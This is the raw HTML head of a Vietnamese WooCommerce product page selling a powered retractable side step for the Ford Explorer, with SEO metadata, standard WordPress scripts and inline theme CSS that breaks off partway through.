

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://otonamsao.com/san-pham/bac-buoc-len-xuong-tho-thut-ford-explorer
body_size: 26303
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://otonamsao.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Bậc điện Ford Explorer lên xuống thò thụt » OTONAMSAO™</title>

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Bậc điện Ford Explorer được làm bằng chất liệu inox cao cấp không rỉ. Bên trong là khung thép tạo độ chắc chắn trong quá trình di chuyển lên, xuống xe."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://otonamsao.com/san-pham/bac-buoc-len-xuong-tho-thut-ford-explorer" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bậc điện Ford Explorer lên xuống thò thụt » OTONAMSAO™" />
<meta property="og:description" content="Bậc điện Ford Explorer được làm bằng chất liệu inox cao cấp không rỉ. Bên trong là khung thép tạo độ chắc chắn trong quá trình di chuyển lên, xuống xe." />
<meta property="og:url" content="http://otonamsao.com/san-pham/bac-buoc-len-xuong-tho-thut-ford-explorer" />
<meta property="og:site_name" content="OTONAMSAO™" />
<meta property="article:publisher" content="https://www.facebook.com/otonamsao/" />
<meta property="og:image" content="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Bậc điện Ford Explorer được làm bằng chất liệu inox cao cấp không rỉ. Bên trong là khung thép tạo độ chắc chắn trong quá trình di chuyển lên, xuống xe." />
<meta name="twitter:title" content="Bậc điện Ford Explorer lên xuống thò thụt » OTONAMSAO™" />
<meta name="twitter:image" content="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://otonamsao.com/#organization","name":"Nam Sao Auto Accessories","url":"http://otonamsao.com/","sameAs":["https://www.facebook.com/otonamsao/","https://www.youtube.com/channel/UCi66Jy19_31gCpi6AmFxPSg"],"logo":{"@type":"ImageObject","@id":"http://otonamsao.com/#logo","url":false,"caption":"Nam Sao Auto Accessories"},"image":{"@id":"http://otonamsao.com/#logo"}},{"@type":"WebSite","@id":"http://otonamsao.com/#website","url":"http://otonamsao.com/","name":"OTONAMSAO\u2122","publisher":{"@id":"http://otonamsao.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://otonamsao.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://otonamsao.com/san-pham/bac-buoc-len-xuong-tho-thut-ford-explorer#primaryimage","url":"http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer.jpg","width":1024,"height":768},{"@type":"WebPage","@id":"http://otonamsao.com/san-pham/bac-buoc-len-xuong-tho-thut-ford-explorer#webpage","url":"http://otonamsao.com/san-pham/bac-buoc-len-xuong-tho-thut-ford-explorer","inLanguage":"vi","name":"B\u1eadc \u0111i\u1ec7n Ford Explorer l\u00ean xu\u1ed1ng th\u00f2 th\u1ee5t \u00bb OTONAMSAO\u2122","isPartOf":{"@id":"http://otonamsao.com/#website"},"primaryImageOfPage":{"@id":"http://otonamsao.com/san-pham/bac-buoc-len-xuong-tho-thut-ford-explorer#primaryimage"},"datePublished":"2017-08-13T13:33:32+00:00","dateModified":"2020-04-08T04:19:02+00:00","description":"B\u1eadc \u0111i\u1ec7n Ford Explorer \u0111\u01b0\u1ee3c l\u00e0m b\u1eb1ng ch\u1ea5t li\u1ec7u inox cao c\u1ea5p kh\u00f4ng r\u1ec9. B\u00ean trong l\u00e0 khung th\u00e9p t\u1ea1o \u0111\u1ed9 ch\u1eafc ch\u1eafn trong qu\u00e1 tr\u00ecnh di chuy\u1ec3n l\u00ean, xu\u1ed1ng xe."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin OTONAMSAO™ &raquo;" href="http://otonamsao.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi OTONAMSAO™ &raquo;" href="http://otonamsao.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/otonamsao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='http://otonamsao.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='http://otonamsao.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='http://otonamsao.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='http://otonamsao.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css'  href='http://otonamsao.com/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css'  href='http://otonamsao.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css'  href='http://otonamsao.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1517993576' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://otonamsao.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://otonamsao.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://otonamsao.com/wp-content/themes/flatsome-child/style.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='column-styles-css'  href='http://otonamsao.com/wp-content/plugins/ultimate-tinymce/css/column-style.css?ver=4.9.5' type='text/css' media='all' />
<script type='text/javascript' src='http://otonamsao.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://otonamsao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://otonamsao.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://otonamsao.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://otonamsao.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.5" />
<meta name="generator" content="WooCommerce 3.8.1" />
<link rel='shortlink' href='http://otonamsao.com/?p=3781' />
<link rel="alternate" type="application/json+oembed" href="http://otonamsao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fotonamsao.com%2Fsan-pham%2Fbac-buoc-len-xuong-tho-thut-ford-explorer" />
<link rel="alternate" type="text/xml+oembed" href="http://otonamsao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fotonamsao.com%2Fsan-pham%2Fbac-buoc-len-xuong-tho-thut-ford-explorer&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://otonamsao.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://otonamsao.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "customFont:regular,default","customFont:regular,default","Lato:regular,default","Dancing+Script:regular,default", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #DD0808;}/* Site Width */#main,#main.dark{background-color: #FFF}.header-main{height: 72px}#logo img{max-height: 72px}#logo{width:200px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:62px!important}.stuck #logo img{max-height: 62px!important}.search-form{ width: 60%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 20px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #dd9933;}.nav .nav-dropdown{border-color: #dd9933 }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #dd2323;}.nav .nav-dropdown{background-color: #dd2323}.header-top{background-color:#F1F1F1!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #DD0808;}/* Color !important */[data-text-color="primary"]{color: #DD0808!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #DD0808;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #DD0808}.nav-tabs > li.active > a{border-top-color: #DD0808}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #DD0808;}body{font-family:"customFont", sans-serif}body{font-weight: 400}body{color: #444444}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "customFont", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #444444;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #373435;}a{color: #4c4c4c;}a:hover{color: ;}.tagcloud a:hover{border-color: ;background-color: ;}.badge-inner.new-bubble{background-color: #7a9c59}.shop-page-title.featured-title .title-bg{ background-image: url(http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 800px!important;width: 800px!important;}}.footer-1{background-color: #2D3034}.footer-2{background-color: #777}.absolute-footer, html{background-color: #212326}.page-title-small + main .product-container > .row{padding-top:0;}div {}.col-container {display: table; /* Make the container element behave like a table */width: 100%; /* Set full-width to expand the whole page */}.col {display: table-cell; /* Make elements inside the container behave like table cells */}.header-home-icon {max-width: 108px;position: absolute;top: -15px;left: -40px;} #logo img {max-width: 278px;}.icon.primary.button.round.is-small {background: #DD0808 !important;}#top-bar .html.custom.html_nav_position_text {font-weight: bold;}.home-slider {margin-top: -6px;z-index: 9999;padding-top: 0;}.home-slider {border-top: 3px solid #444;margin-top: -3px;z-index: 1000;}.home-product .name.product-title > a {color: #333;font-size: 14px;font-weight: bold;}.home-product .woocommerce-Price-amount.amount {color: #f22010;font-size: 13px;}.home-product .category.uppercase.is-smaller.no-text-overflow.product-cat.op-7 {display: none;}.top-bar-nav #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > .nav_logo::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box::before {background-image: none;}.top-bar-nav #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {height: unset;}#mega_main_menu.top_bar_nav {min-height: unset;}#mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {height: unset;}#mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > .nav_logo > .logo_link, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li.nav_search_box, #mega_main_menu.top_bar_nav.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, #mega_main_menu.top_bar_nav.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, #mega_main_menu.top_bar_nav.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, #mega_main_menu.top_bar_nav.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user {height: unset;line-height: unset;}.top_bar_nav .link_text {font-weight: bold !important;}.top_bar_nav i {position: absolute;top: 8px;}#mega_main_menu.top_bar_nav.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content {margin-left: 20px;}.top-bar-nav a {padding-left: 8px !important;padding-right: 8px !important;}.top-bar-nav span:hover {color: #767677 !important;}.top-bar-nav a:hover i{color: #767677 !important;}.top-bar-hotline .link_text {color: #D04E45 !important;}.top-bar-hotline i {color: #D04E45 !important;}.header-bottom-nav #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > .nav_logo::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box::before {background-image: none;}.header-search-form .submit-button {background: #de0903 none repeat scroll 0 0;}#mega_main_menu_ul .link_text {font-weight: bold!important;}.header-bottom-nav #mega_main_menu_ul .link_text:hover {color: #DE0903 !important;}.header-bottom-nav a:hover i{color: #DE0903 !important;}.header-bottom-nav #mega_main_menu_ul > li > a {padding-left: 8px !important;padding-right: 8px !important;}.header-bottom-nav #mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i {padding-right: 3px;}.header-bottom-nav i {font-size: 13px !important;}#mega_main_menu .link_content {margin-left: 0px;}.home-product .box-overlay .box-text, .box-shade .box-text {top:0;bottom: unset;}.home-product .name.product-title > a:hover {color: #DE0903 !important;}.home-product .tab-panels .box-text {padding-bottom: unset;}.home-product .tab-panels .col {border: 1px solid #f2f2f2;padding-bottom: 10px;padding-top: 17px; border-top: none; border-right: none;}.home-product .section-content .col-inner .col {border: 1px solid #f2f2f2;padding-bottom: 10px;padding-top: 17px; border-top: none; border-right: none;}.home #content .section-content > .row {margin-bottom: 49px;}.home-product .section-title-container {display: none;}.home-product .section-title b {flex: unset;}.home-news .section-title b {flex: unset;}.home-news .section-title-container {margin-bottom: unset;}.home-news .col.post-item {padding: 10px !important;}.home-youtube .section-title b {flex: unset;}.home-youtube .section-title-main {color: white;font-size: 54px;}.home-link-youtube img {max-width: 173px;}.home-link-youtube-url {padding-left: 0;}.home-youtube-row3 {margin-bottom: 0!important;padding-bottom: 0!important;}.home-link-youtube-url .col-inner > p {margin-bottom: 5px;}.copyright-footer {color: #9c9c9c;}.menu-footer-nav-container {display: none;}.footer-secondary {display: none;}.footer.footer-2 {display: none;}.footer-1 p {color: white;font-size: 14px;line-height: 1.4;margin-bottom: 0;padding-bottom: 0;}.footer-1 .col-inner {color: white;font-size: 13px;line-height: 1.4;}.footer-1 .col {padding-bottom: 6px;}.footer-col4 .row {margin-bottom: 14px;} .footer-col4 img {max-width: 15px;}.footer .is-divider.small {display: none;}.row.footer-col4 {margin-bottom: 10px;}.footer-col4-row1 {margin-top: 15px;}.footer .widget-title {color: white;}.footer-col4-icon {max-width: 50px !important;}#menu-footer-cot-3 a {color: white;font-size: 14px;text-transform: unset;}.footer-1 a {color: white;}#menu-footer-cot-3 li {border: unset;}#menu-footer-cot-2 a {color: white;font-size: 14px;text-transform: unset;}#menu-footer-cot-2 a:hover {color: #B30703;}#menu-footer-cot-3 a:hover {color: #B30703;}#menu-footer-cot-2 li {border: unset;}.footer-1 .row {max-width: unset;}.footer-col4 img {max-width: 20px;}.footer-1 .attachment-large.size-large.header-nav-main {margin-top: 12px;}.flickity-slider > .img::before {background: rgba(0, 0, 0, 0) url("http://otonamsao.com/wp-content/uploads/2018/01/head-img-overlay.png") repeat scroll 0 0;content: "";height: 100%;left: 0;position: absolute;right: 0;width: 100%;z-index: 99;}.slider-nav-light .flickity-page-dots .dot.is-selected {background-color: #333333;}.slider-nav-light .flickity-page-dots .dot {border-color: #333333;}.thuonghieu-doitac .slider-style-container .flickity-slider > *:not(.is-selected), .slider-style-shadow .flickity-slider > *:not(.is-selected), .slider-style-focus .flickity-slider > *:not(.is-selected) {opacity: unset;}.footer-1 #block_widget-3 img {display: block;margin: 0 auto;max-width: 200px;}#block_widget-6 > div {padding: 2px 13px;}#block_widget-6 > div > div {padding: 0;}#image_1753707521 .attachment-large.size-large {margin-top: 20px;max-width: 121px;}.line {color: #2d3034;display: block;width: 100%;}.home-product .row.large-columns-4.medium-columns-.small-columns-2.row-small.row-full-width {padding-left: 15px;}.tab.has-icon span {font-family: arial;}#nav_menu-6 ul {list-style-position: inside;list-style-type: disc;}.home-product .col {border: none !important;}.home-product .col-inner .row .col {border-right: 1px solid #ddd !important}.home-product .col-inner .row .col {border-top: 1px solid #ddd !important}#menu-footer-cot-3 li {color: #9c9c9c;}#menu-footer-cot-3 li::before {background-image: url('http://otonamsao.com/wp-content/uploads/2018/01/footer-li-item.png');background-size: 5px 5px;display: inline-block;width: 6px; height: 6px;content:"";background-repeat: no-repeat;}#menu-footer-cot-2 li::before {background-image: url('http://napthungbantai.vn/wp-content/uploads/2018/01/footer-li-item.png');background-size: 5px 5px;display: inline-block;width: 6px; height: 7px;content:"";background-repeat: no-repeat;}#menu-footer-cot-2 {margin-bottom: 12px;}.product-link-to-all {margin-left: 15px;}.product-container p {margin-bottom: 2px !important;}.product-container .product img {margin-bottom: 2px !important;}img.size-full.alignnone {margin-bottom: 2px !important;}/*@media (min-width: 768px) { #logo {margin-left: 99px;margin-right: 0;}#mega_main_menu {margin-left: 79px;}}*/@media (min-width: 920px) { #logo {margin-left: 93px;margin-right: 0;}#mega_main_menu {margin-left: 79px;}.home-news .section-title-main {font-size: 29px;}.thuonghieu-doitac .section-title-main {font-size: 29px;}.thuonghieu-doitac .section-title b {flex: unset;}}@media (min-width: 850px) { .icon.primary.button.round.is-small {margin-top: 34px !important;}.thuonghieu-doitac img {max-width: 143px;margin-left: 35px;}.footer-1 > .row > div {border-left: 1px solid #3b3f45;}.footer-1 #block_widget-3 {border: medium none;}.footer-1 #block_widget-3 {flex-basis: 33%;max-width: 33%;}.footer-1 #nav_menu-3 {flex-basis: 21%;max-width: 21%;}#block_widget-8 {flex-basis: 21%;max-width: 21%;}.footer-1 #nav_menu-6 {flex-basis: 21%;max-width: 21%;}.footer-1 #block_widget-6 {flex-basis: 25%;max-width: 25%;}#image_1753707521 .attachment-large.size-large {margin-top: 65px;}.home-product .tab-panels .col:nth-child(1) {border-top: none !important;}.home-product .tab-panels .col:nth-child(2) {border-top: none !important;}.home-product .tab-panels .col:nth-child(3) {border-top: none !important;}.home-product .tab-panels .col:nth-child(4) {border-top: none !important;border-right: none !important;}.home-product .tab-panels .col:nth-child(8) {border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(1) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(2) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(3) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(4) {border-top: none !important;border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(8) {border-right: none !important;}}@media (max-width: 850px) { .home #content .section-content > .row {margin-bottom: 9px;}.container.section-title-container {margin-bottom: 2px;}.home-product .tab-panels .col:nth-child(1) {border-top: none !important;}.home-product .tab-panels .col:nth-child(2) {border-top: none !important;}.home-product .tab-panels .col:nth-child(2) { border-right: none !important;}.home-product .tab-panels .col:nth-child(4) { border-right: none !important;}.home-product .tab-panels .col:nth-child(6) { border-right: none !important;}/*.ford-ranger #tab_danh-mục-phụ-kiện .col:nth-child(6) { border-bottom: 1px solid #ddd !important}.mitsubishi-triton #tab_danh-mục-nắp-thùng .col:nth-child(6) { border-bottom: 1px solid #ddd !important}*/.home-product .tab-panels .col:nth-child(8) { border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(1) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(2) {border-top: none !important;}/*.home-product .section-content > .body-kit > .col > .col-inner > .row > .col:nth-child(2) {border-bottom: 1px solid #ddd !important}*/.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(2) { border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(4) 